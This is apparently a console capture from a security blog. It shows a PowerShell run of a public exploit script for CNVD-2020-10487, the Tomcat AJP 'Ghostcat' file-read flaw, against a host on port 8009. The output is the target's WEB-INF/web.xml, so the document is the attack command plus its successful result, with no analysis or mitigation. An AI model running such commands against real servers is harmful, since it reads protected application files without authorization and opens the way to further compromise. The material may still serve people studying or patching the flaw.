 PS G:\用户\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.44.136 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.44.136:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
exp2
Ots安全
PS G:\用户\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master>